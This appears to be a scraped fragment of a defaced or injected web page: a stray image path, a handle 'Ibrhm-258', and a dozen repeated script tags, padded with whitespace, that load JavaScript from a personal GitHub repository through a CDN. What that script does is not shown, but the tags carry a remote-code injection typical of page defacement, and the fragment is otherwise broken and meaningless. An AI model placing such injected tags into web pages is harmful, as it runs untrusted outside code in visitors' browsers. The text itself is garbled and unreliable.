 ( - Ibrhm-258)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 